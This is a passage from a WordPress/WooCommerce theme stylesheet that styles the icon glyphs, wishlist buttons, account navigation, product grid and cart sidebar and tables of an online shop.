  content: "\e911";
}

.zoa-icon-user:before {
  content: "\e912";
}

.zoa-icon-user-detail:before {
  content: "\e913";
}

.zoa-icon-view-2:before {
  content: "\e914";
}

.zoa-icon-view-3:before {
  content: "\e915";
}

.zoa-icon-warranty:before {
  content: "\e916";
}

/* CUSTOM */
#wp-admin-bar-updates {
  display: none;
}

.comment-reply-link,
.comment-edit-link {
  float: left;
}

.comment-edit-link {
  margin-left: 15px;
}

#cancel-comment-reply-link {
  margin-left: 15px;
  color: #f00;
}

/* EDIT LOCATION
------------------------------------------------->*/
.customize-partial-edit-shortcut {
  width: 30px;
  height: 30px;
  top: 50px;
  left: 20px;
  z-index: 21;
}

.menu-layout .customize-partial-edit-shortcut {
  display: none;
}

#theme-page-header .customize-partial-edit-shortcut {
  top: 15px;
}

.customize-partial-edit-shortcut .customize-partial-edit-shortcut-button {
  left: 0;
  top: 0;
}

/* BLANK MENU
------------------------------------------------->*/
.add-menu {
  line-height: 85px;
  display: inline-block;
}

.add-menu + .add-menu {
  margin-left: 20px;
}

/*! ELEMENTOR EDIT MODE
------------------------------------------------->*/
.elementor-editor-active .elementor-element-edit-mode {
  min-height: 20px;
}

/*! G_CAPCHA
******************************************************************************************************/
.g-recaptcha {
  position: static !important;
  clear: both;
  margin-bottom: 10px;
}

.single .g-recaptcha {
  margin-bottom: 30px;
}

/*! FOR PEN-MENU WHEN TEXT SELECTED
------------------------------------------------->*/
.pen-menu {
  z-index: 100 !important;
}

/* PLUGINS */
.variations select {
  float: left;
}

.variations .label {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 13px;
  margin-bottom: 7px;
}

.variations tr:last-of-type .label {
  margin-bottom: 13px;
}

.swatch {
  width: 25px;
  height: 25px;
  border-radius: 50%;
  display: inline-block;
  cursor: pointer;
  position: relative;
}

.swatch img {
  border-radius: 50%;
}

.swatch:before {
  content: '';
  position: absolute;
  left: -4px;
  top: -4px;
  right: -4px;
  bottom: -4px;
  border: 1px solid #ddd;
  border-radius: 20px;
}

.swatch + .swatch {
  margin-left: 15px;
}

.swatch:not(.swatch-label) {
  font-size: 0;
}

.swatch.swatch-label {
  width: auto;
  min-width: 25px;
  padding: 0 5px;
}

.reset_variations {
  margin-top: 15px;
  float: left;
}

.reset_variations:before {
  content: "\f49a";
  font-family: "ionicons";
  font-size: 25px;
  position: relative;
  top: 4px;
  margin-right: 5px;
  display: inline-block;
}

.pro-swatch-list {
  margin-top: 10px;
}

.pro-swatch-list .p-attr-image img {
  border-radius: 50%;
  max-height: 100%;
}

.p-attr-swatch {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin: 0 5px;
  cursor: pointer;
  position: relative;
}

.p-attr-swatch:before {
  position: absolute;
  content: '';
  left: -3px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 50%;
}

.p-attr-swatch.p-attr-color {
  width: 20px;
  height: 20px;
}

.p-attr-swatch.p-attr-label {
  width: auto;
  height: auto;
  border-radius: 20px;
  border: 1px solid #ddd;
  display: inline-block;
  font-size: 12px;
  padding: 0 10px;
  margin-bottom: 5px;
}

.p-attr-swatch.p-attr-label:before {
  content: none;
}

.p-attr-swatch.active:before {
  border-color: #dedede;
}

.tawcvs-swatches .swatch span {
  display: none;
}

.single-product .yith-wcwl-add-to-wishlist > a {
  font-size: 14px;
}

.single-product .yith-wcwl-add-to-wishlist > a:first-child:last-child:before {
  margin-right: 10px;
}

.yith-wcwl-add-to-wishlist > a:first-child:last-child:before {
  content: "\e912";
  font-family: 'zoa';
  font-size: 14px;
}

.loop-action .yith-wcwl-add-to-wishlist {
  height: 35px;
  display: inline-block;
  margin-right: 10px;
}

@media (min-width: 1200px) {
  .loop-action .yith-wcwl-add-to-wishlist {
    height: 45px;
  }
}

.yith-wcwl-add-to-wishlist div:empty {
  display: none;
}

.yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\f442";
  font-family: "ionicons";
  font-size: 20px;
  line-height: 1;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
  content: "\f3fd";
  font-family: "ionicons";
  font-size: 30px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\f443";
}

.loop-action .clear {
  display: none;
}

/* notice after added to wishlist */
#yith-wcwl-popup-message {
  display: none !important;
}

@media (max-width: 991px) {
  .woocommerce-wishlist .wishlist-title h2 {
    font-size: 150%;
  }
}

.woocommerce-wishlist .wishlist_table {
  border-left: 0;
  border-right: 0;
  border-top: 0;
}

.woocommerce-wishlist .wishlist_table thead th {
  border: 0;
  background: #f3f3f3;
}

.woocommerce-wishlist .wishlist_table th, .woocommerce-wishlist .wishlist_table td {
  border-left: 0;
  border-right: 0;
  padding: 20px 0;
}

.woocommerce-wishlist .wishlist_table .product-remove {
  font-size: 16px;
}

@media (min-width: 768px) {
  .woocommerce-wishlist .wishlist_table .product-remove {
    width: 50px;
    text-align: center;
  }
}

.woocommerce-wishlist .wishlist_table .product-thumbnail img {
  max-width: 80px;
  max-height: 80px;
}

@media (max-width: 767px) {
  .woocommerce-wishlist .wishlist_table .product-remove {
    padding: 10px;
    background: #f3f3f3 !important;
  }
  .woocommerce-wishlist .wishlist_table .product-remove a {
    color: #f00;
  }
  .woocommerce-wishlist .wishlist_table .pro-swatch-list {
    float: none;
  }
  .woocommerce-wishlist .wishlist_table thead {
    display: none;
  }
  .woocommerce-wishlist .wishlist_table td {
    display: block;
    padding: 10px 0;
  }
  .woocommerce-wishlist .wishlist_table tr:last-of-type td:last-of-type {
    border-bottom: 0;
  }
}

.woocommerce-wishlist .yith-wcwl-share .yith-wcwl-share-title {
  margin-bottom: 0;
  padding: 0 10px;
}

.woocommerce-wishlist .yith-wcwl-share ul {
  padding-left: 0;
  margin: 0;
}

.woocommerce-wishlist .yith-wcwl-share li a {
  width: 30px;
  height: 30px;
}

.woocommerce-wishlist .yith-wcwl-share li a:before {
  font-size: 18px;
}

.woocommerce-form-login .form-row input:not([type="submit"]),
.woocommerce-form-register .form-row input:not([type="submit"]),
.woocommerce-form-coupon .form-row input:not([type="submit"]) {
  height: 40px;
}

.woocommerce-form-login button[type="submit"],
.woocommerce-form-register button[type="submit"],
.woocommerce-form-coupon button[type="submit"] {
  color: #fff;
  border: 0;
  height: 40px;
  padding: 0 20px;
  margin-right: 10px;
}

.woocommerce-account h2 {
  font-size: 20px;
}

.woocommerce-account .u-column1 {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .woocommerce-account .u-column1 {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: -moz-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
    margin-right: 30px;
    margin-bottom: 0;
  }
}

.woocommerce-account .u-column1 .woocommerce-form-login {
  width: 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .woocommerce-account .u-column2 {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: -moz-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
  }
}

.woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
}

@media (min-width: 992px) {
  .woocommerce-MyAccount-navigation {
    margin-right: 130px;
    margin-bottom: 0;
    max-width: 270px;
  }
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  margin-bottom: 20px;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a {
  font-weight: 700;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  font-size: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:before {
  font-size: 20px;
  font-family: 'zoa';
  margin-right: 15px;
  line-height: 0;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--dashboard a:before {
  font-family: "ionicons";
  font-weight: 700;
  content: "\f447";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--orders a:before {
  content: "\e90a";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--downloads a:before {
  font-family: "ionicons";
  font-weight: 700;
  content: "\f407";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--edit-address a:before {
  content: "\e901";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--edit-account a:before {
  content: "\e913";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--customer-logout a:before {
  content: "\e909";
}

@media (min-width: 992px) {
  .woocommerce-MyAccount-content {
    width: -webkit-calc( 100% - 400px);
    width: -moz-calc( 100% - 400px);
    width: calc( 100% - 400px);
  }
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"] {
  height: 55px;
  color: #fff;
  border: 0;
  margin-top: 40px;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"]:hover {
  opacity: 0.8;
}

.woocommerce-MyAccount-content fieldset {
  border: 1px solid #ddd;
  margin: 0;
  padding: 5px 15px;
}

.woocommerce-address-fields .button {
  height: 50px;
  color: #fff;
  padding: 0 25px;
  border: 0;
}

.woocommerce-address-fields .button:hover {
  opacity: 0.7;
}

.lost_reset_password button[type="submit"] {
  color: #fff;
  padding: 10px 20px;
}

/* container */
.shop-container {
  padding: 0 15px;
  clear: both;
}

@media (min-width: 1380px) {
  .shop-container {
    padding-left: 105px;
    padding-right: 105px;
    width: auto;
  }
}

@media (min-width: 992px) {
  .shop-container.with-left-sidebar, .shop-container.with-right-sidebar {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: flex-start;
    align-items: flex-start;
  }
  .shop-container.with-left-sidebar .shop-content, .shop-container.with-right-sidebar .shop-content {
    width: -webkit-calc( 100% - 400px);
    width: -moz-calc( 100% - 400px);
    width: calc( 100% - 400px);
  }
}

@media (min-width: 992px) and (max-width: 1600px) {
  .shop-container.with-left-sidebar .shop-content, .shop-container.with-right-sidebar .shop-content {
    width: -webkit-calc( 100% - 320px);
    width: -moz-calc( 100% - 320px);
    width: calc( 100% - 320px);
  }
}

@media (min-width: 992px) {
  .shop-container.with-left-sidebar .shop-sidebar, .shop-container.with-right-sidebar .shop-sidebar {
    width: 300px;
  }
}

@media (min-width: 992px) and (max-width: 1600px) {
  .shop-container.with-left-sidebar .shop-sidebar, .shop-container.with-right-sidebar .shop-sidebar {
    width: 270px;
  }
}

@media (min-width: 992px) {
  .shop-container.with-left-sidebar .shop-content {
    order: 2;
  }
  .shop-container.with-left-sidebar .shop-sidebar {
    order: 1;
  }
}

.shop-content {
  position: relative;
}

/* columns */
.products {
  clear: both;
  padding-left: 0;
  margin: 0;
}

.products .product {
  text-align: center;
  list-style: none;
  float: left;
  margin: 0 30px 56px 0;
  position: relative;
  overflow-x: hidden;
  /*ios*/
  /* label plugin */
}

@media (min-width: 992px) {
  .products .product {
    width: -webkit-calc( ( 100% - 90px ) / 4);
    width: -moz-calc( ( 100% - 90px ) / 4);
    width: calc( ( 100% - 90px ) / 4);
  }
  .products .product.last {
    margin-right: 0;
  }
}

@media (min-width: 320px) and (max-width: 991px) {
  .products .product {
    width: -webkit-calc( ( 100% - 30px ) / 2);
    width: -moz-calc( ( 100% - 30px ) / 2);
    width: calc( ( 100% - 30px ) / 2);
  }
  .products .product:nth-of-type(2n) {
    margin-right: 0;
  }
  .products .product:nth-of-type(2n + 3) {
    clear: both;
  }
}

@media (max-width: 319px) {
  .products .product {
    width: 100%;
    clear: both;
  }
}

@media (min-width: 1200px) {
  .products .product:hover .product-quick-view-btn, .products .product:hover .zoa-add-to-cart-btn, .products .product:hover .added_to_cart, .products .product:hover .yith-wcwl-add-to-wishlist a {
    opacity: 1;
    visibility: visible;
  }
  .products .product:hover .product-quick-view-btn, .products .product:hover .zoa-add-to-cart-btn, .products .product:hover .yith-wcwl-add-to-wishlist, .products .product:hover .added_to_cart {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

.products .product .label-wrap {
  position: static;
}

.products.columns-1 .product {
  width: 100%;
  margin-right: 0;
}

@media (min-width: 992px) {
  .products.columns-2 .product {
    width: -webkit-calc( ( 100% - ( 30px * 1 ) ) / 2);
    width: -moz-calc( ( 100% - ( 30px * 1 ) ) / 2);
    width: calc( ( 100% - ( 30px * 1 ) ) / 2);
  }
  .products.columns-2 .product:nth-of-type(2n + 3) {
    clear: both;
  }
  .products.columns-3 .product {
    width: -webkit-calc( ( 100% - ( 30px * 2 ) ) / 3);
    width: -moz-calc( ( 100% - ( 30px * 2 ) ) / 3);
    width: calc( ( 100% - ( 30px * 2 ) ) / 3);
  }
  .products.columns-3 .product:nth-of-type(3n + 4) {
    clear: both;
  }
  .products.columns-4 .product {
    width: -webkit-calc( ( 100% - ( 30px * 3 ) ) / 4);
    width: -moz-calc( ( 100% - ( 30px * 3 ) ) / 4);
    width: calc( ( 100% - ( 30px * 3 ) ) / 4);
  }
  .products.columns-4 .product:nth-of-type(4n + 5) {
    clear: both;
  }
  .products.columns-5 .product {
    width: -webkit-calc( ( 100% - ( 30px * 4 ) ) / 5);
    width: -moz-calc( ( 100% - ( 30px * 4 ) ) / 5);
    width: calc( ( 100% - ( 30px * 4 ) ) / 5);
  }
  .products.columns-5 .product:nth-of-type(5n + 6) {
    clear: both;
  }
  .products.columns-6 .product {
    width: -webkit-calc( ( 100% - ( 30px * 5 ) ) / 6);
    width: -moz-calc( ( 100% - ( 30px * 5 ) ) / 6);
    width: calc( ( 100% - ( 30px * 5 ) ) / 6);
  }
  .products.columns-6 .product:nth-of-type(6n + 7) {
    clear: both;
  }
}

/* sidebar */
.shop-sidebar {
  min-height: 1px;
}

.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit {
  padding: 6px 17px;
  border: 0;
  color: #fff;
  background: #ebe9eb;
  border-radius: 3px;
  font-size: 12px;
  margin-top: 10px;
}

.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit:hover {
  opacity: 0.8;
}

.shop-sidebar .tagcloud a {
  line-height: 26px;
}

/* top bar */
.shop-top-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  margin-bottom: 30px;
}

.shop-top-bar .woocommerce-result-count {
  margin-bottom: 25px;
}

.shop-top-bar .woocommerce-ordering {
  margin-bottom: 25px;
}

.shop-top-bar .woocommerce-ordering select {
  border: 0;
  border-bottom: 1px solid #eeeeee;
  height: 40px;
  font-size: 14px;
}

/* content-product */
.woocommerce-loop-product__title {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 11px;
}

.onsale {
  position: absolute;
  z-index: 2;
  padding: 0 5px;
  left: 15px;
  top: 15px;
  font-size: 11px;
  min-width: 50px;
  height: 18px;
  background: #fff;
  font-weight: 600;
  pointer-events: none;
}

.price {
  display: block;
}

.price > .amount, .price ins {
  font-weight: 700;
}

.price ins {
  margin-left: 13px;
}

.product-image-wrapper {
  position: relative;
}

.product-image-wrapper:hover .hover-product-image {
  opacity: 1;
  pointer-events: auto;
  visibility: visible;
}

.hover-product-image {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  background-repeat: no-repeat;
  background-position: center center;
}

.loop-action {
  width: 100%;
  position: absolute;
  left: 50%;
  bottom: 10px;
  height: 35px;
  pointer-events: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

@media (min-width: 1200px) {
  .loop-action {
    bottom: 0;
    height: 45px;
  }
}

.loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a {
  width: 35px;
  height: 35px;
  color: #fff;
  background: #222222;
  border-radius: 50%;
  pointer-events: auto;
}

.loop-action .product-quick-view-btn:before, .loop-action .zoa-add-to-cart-btn:before, .loop-action .added_to_cart:before, .loop-action .yith-wcwl-add-to-wishlist a:before {
  color: #fff;
}

@media (min-width: 1200px) {
  .loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a {
    width: 45px;
    height: 45px;
    opacity: 0;
    visibility: hidden;
  }
}

@media (max-width: 991px) {
  .loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a {
    opacity: 0;
    visibility: hidden;
  }
  .loop-action--visible-on-mobile .product-quick-view-btn, .loop-action--visible-on-mobile .zoa-add-to-cart-btn, .loop-action--visible-on-mobile .added_to_cart, .loop-action--visible-on-mobile .yith-wcwl-add-to-wishlist a {
    opacity: 1;
    visibility: visible;
  }
}

.yith-wcwl-add-to-wishlist .feedback {
  display: none;
}

.loop-action .yith-wcwl-add-to-wishlist a {
  font-size: 0;
}

.product-quick-view-btn {
  cursor: pointer;
  margin-right: 10px;
  -webkit-transition-duration: 0.2s;
  transition-duration: 0.2s;
}

.zoa-add-to-cart-btn, .added_to_cart {
  font-size: 0;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}

.zoa-add-to-cart-btn:before, .added_to_cart:before {
  content: "\e904";
  font-family: zoa;
  font-size: 14px;
}

.zoa-add-to-cart-btn.added {
  display: none;
}

.zoa-add-to-cart-btn.added + .added_to_cart:before {
  content: "\f3fd";
  font-family: "ionicons";
  font-size: 30px;
}

.added_to_cart {
  z-index: 2;
}

/* updating cart */
.ajax_add_to_cart {
  position: relative;
}

/* adding to wishlist */
.adding-to-wishlist.add_to_wishlist:before {
  position: static;
  margin-left: 0;
  margin-top: 0;
}

/* PRODUCT LABEL */
.zoa-product-label {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  padding: 0 10px;
  pointer-events: none;
  height: 18px;
  font-size: 11px;
  line-height: 18px;
}

.zoa-product-label.sold-out-label {
  background-color: #999;
  color: #fff;
}

.updating-cart.cart-sidebar-open #shop-cart-sidebar:after {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.updating-cart.ajax-single-add-to-cart .single_add_to_cart_button.loading:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 1px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 20px;
  width: 20px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -20px / 2);
  margin-left: -moz-calc( -20px / 2);
  margin-left: calc( -20px / 2);
  margin-top: -webkit-calc( -20px / 2);
  margin-top: -moz-calc( -20px / 2);
  margin-top: calc( -20px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
  height: 15px;
  width: 15px;
  position: static;
  display: inline-flex;
  margin-top: 0;
  margin-left: 0;
}

.updating-cart.ajax-single-add-to-cart.quick-view-open .single_add_to_cart_button:before {
  height: 12px;
  width: 12px;
}

.updating-cart #shop-cart-sidebar:before {
  top: -webkit-calc( 50% + 30px);
  top: -moz-calc( 50% + 30px);
  top: calc( 50% + 30px);
  z-index: 3;
}

.updating-cart #shop-cart-sidebar:after {
  opacity: 1;
  visibility: visible;
}

.cart-sidebar-open.cart-updated #shop-cart-sidebar:before {
  content: none !important;
}

.cart-sidebar-open.cart-updated #shop-cart-sidebar:after {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.cart-sidebar-open #shop-cart-sidebar {
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.cart-sidebar-open #shop-overlay {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

#shop-cart-sidebar {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 200;
  width: 300px;
  background: #ffffff;
  visibility: hidden;
  pointer-events: none;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.logged-in.admin-bar #shop-cart-sidebar {
  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar #shop-cart-sidebar {
    top: 32px;
  }
}

#shop-cart-sidebar:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: inherit;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
}

.cart-sidebar-head {
  border-bottom: 1px solid #ddd;
  padding: 20px;
  position: relative;
  z-index: 3;
  min-height: 60px;
  background: inherit;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.cart-sidebar-head .shop-cart-count {
  margin-left: 10px;
}

.cart-sidebar-title {
  margin: 0;
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  white-space: nowrap;
}

#close-cart-sidebar {
  border: 0;
  background: none;
  position: absolute;
  right: 20px;
  top: 50%;
  font-size: 20px;
  width: 30px;
  height: 30px;
  -webkit-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
}

#close-cart-sidebar:hover {
  -webkit-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}

.cart-sidebar-content {
  overflow: auto;
  height: -webkit-calc( 100% - 140px);
  height: -moz-calc( 100% - 140px);
  height: calc( 100% - 140px);
}

.cart-sidebar-content .woocommerce-mini-cart__total {
  position: absolute;
  margin-bottom: 0;
  bottom: 40px;
  background: #fff;
  width: 100%;
  height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.cart-sidebar-content .woocommerce-mini-cart__total .amount {
  font-weight: 700;
}

.cart-sidebar-content .woocommerce-mini-cart__buttons {
  margin-bottom: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
}

.cart-sidebar-content .woocommerce-mini-cart__buttons a {
  width: 50%;
  height: 40px;
  background: #f3f3f3;
  text-transform: uppercase;
}

.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout {
  color: #fff;
}

.cart-sidebar-content .woocommerce-mini-cart__empty-message {
  margin-bottom: 0;
  padding: 20px;
}

.cart-sidebar-content .variation {
  margin: 5px 0;
  font-size: 13px;
}

.cart-sidebar-content .variation dt,
.cart-sidebar-content .variation dd {
  float: left;
  line-height: 18px;
}

.cart-sidebar-content .variation dt {
  font-weight: normal;
  clear: both;
  margin-right: 5px;
}

.cart-sidebar-content .variation dd {
  margin: 0;
}

.cart-sidebar-content .variation dd p:last-child {
  margin-bottom: 0;
}

.cart-sidebar-content .quantity {
  height: auto;
  font-size: 13px;
}

/* CART ITEM */
.product_list_widget {
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.product_list_widget .blockUI.blockOverlay {
  background: #f3f3f3 !important;
  opacity: 0.7 !important;
  cursor: pointer !important;
}

.product_list_widget .mini_cart_item {
  min-height: 110px;
  position: relative;
  padding: 20px 20px 20px 110px;
  border-bottom: 1px solid #eaeaec;
}

.product_list_widget .mini_cart_item:hover .remove_from_cart_button {
  opacity: 1;
  -webkit-transform: translateY(-50%) translateX(0) rotate(0deg);
  transform: translateY(-50%) translateX(0) rotate(0deg);
}

.product_list_widget img {
  width: 70px;
  position: absolute;
  left: 20px;
  top: 20px;
}

.product_list_widget a:not(.remove_from_cart_button) {
  display: block;
}

.product_list_widget .remove_from_cart_button {
  width: 20px;
  height: 20px;
  position: absolute;
  right: 20px;
  top: 50%;
  font-size: 0;
  color: inherit;
  opacity: 0;
  z-index: 2;
  -webkit-transform: translateY(-50%) translateX(10px) rotate(0deg);
  transform: translateY(-50%) translateX(10px) rotate(0deg);
}

.product_list_widget .remove_from_cart_button:before {
  content: '\f2d7';
  font-family: "ionicons";
  line-height: 1;
  font-size: 14px;
}

.product_list_widget .remove_from_cart_button:hover {
  -webkit-transform: translateY(-50%) translateX(0) rotate(90deg) !important;
  transform: translateY(-50%) translateX(0) rotate(90deg) !important;
}

#shop-overlay {
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  top: 0;
  z-index: 199;
  background: rgba(0, 0, 0, 0.5);
  pointer-events: none;
  opacity: 0;
  visibility: hidden;
}

.woocommerce-cart .return-to-shop .wc-backward {
  font-size: 16px;
  font-weight: 700;
}

.woocommerce-cart .woocommerce-cart-form table {
  border: 0;
}

.woocommerce-cart .woocommerce-cart-form thead tr {
  border-bottom: 0;
}

.woocommerce-cart .woocommerce-cart-form tr {
  border-bottom: 1px solid #eaeaea;
  position: relative;
}

.woocommerce-cart .woocommerce-cart-form td, .woocommerce-cart .woocommerce-cart-form th {
  border: 0;
  padding: 20px 0;
}

.woocommerce-cart .woocommerce-cart-form th {
  background: #f3f3f3;
}

.woocommerce-cart .woocommerce-cart-form .product-remove {
  width: 50px;
}

.woocommerce-cart .woocommerce-cart-form .product-remove .remove {
  width: 50px;
  height: 50px;
  float: left;
  font-size: 20px;
}

.woocommerce-cart .woocommerce-cart-form .product-thumbnail {
  width: 100px;
}

.woocommerce-cart .woocommerce-cart-form .product-thumbnail img {
  max-width: 80px;
}

.woocommerce-cart .woocommerce-cart-form .quantity {
  height: 40px;
}

@media (min-width: 1200px) {
  .woocommerce-cart .woocommerce-cart-form .product-name {
    width: 500px;
  }
}

.woocommerce-cart .woocommerce-cart-form .product-subtotal {
  text-align: right;
  padding-right: 15px;
}

.woocommerce-cart .woocommerce-cart-form .actions {
  padding-left: 15px;
  padding-right: 15px;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon {
  float: left;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon label {
  display: none;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon input {
  height: 40px;
  padding: 0 15px;
  margin-right: 10px;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon input:focus {
  border-color: #ddd;
}

.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"] {
  float: right;
  height: 40px;
  padding: 0 15px;
  color: #fff;
  border: 0;
}

.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"]:disabled {
  opacity: 0.3;
  pointer-events: none;
}

.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"]:hover {
  opacity: 0.8;
}

.woocommerce-cart .woocommerce-cart-form .actions .cart-empty-btn {
  float: right;
  line-height: 40px;
  margin-right: 20px;
}

.woocommerce-cart .cart-collaterals {
  margin-top: 60px;
}

.woocommerce-cart .cross-sells {
  float: left;
  margin-right: 30px;
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

.woocommerce-cart .cross-sells > h2 {
  font-size: 20px;
}

.woocommerce-cart .cross-sells + .cart_totals {
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

.woocommerce-cart .cart_totals > h2 {
  font-size: 20px;
}

.woocommerce-cart .cart_totals .checkout-button {
  float: right;
  color: #fff;
  height: 40px;
  line-height: 40px;
  padding: 0 30px;
}

.woocommerce-cart .cart_totals .checkout-button:hover {
  opacity: 0.8;
}

.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"] {
  float: left;
  height: 40px;
  margin-bottom: 10px;
  padding: 0 15px;
  color: #fff;
  border: 0;
  font-size: 13px;
}

.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"]:disabled {
  opacity: 0.3;
  pointer-events: none;
}

.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"]:hover {
  opacity: 0.8;
}

@media (max-width: 767px) {
  .woocommerce-cart .woocommerce-cart-form__contents tr {
    border-bottom: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents thead {
    display: none;
  }
  .woocommerce-cart .woocommerce-cart-form__contents td {
    display: block;
    padding: 10px 15px;
    width: 100% !important;
    border: 0;
    background: #fdfdfd;
  }
  .woocommerce-cart .woocommerce-cart-form__contents td:nth-child(even) {
    background: #fafafa;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-quantity {
    padding: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .quantity {
    width: 100%;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .quantity .qty {
    width: 100%;
    background: rgba(0, 0, 0, 0);
    border: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-remove {
    background: #f3f3f3;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-remove .remove {
    float: none;
    width: 30px;
    height: 30px;
    color: #f00;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .quantity {
    float: none;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-subtotal {
    text-align: left;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .variation dt, .woocommerce-cart .woocommerce-cart-form__contents .variation dd {
    float: none;
    margin: 0;
    display: inline-block;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions {
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions .coupon {
    width: 100%;
  }
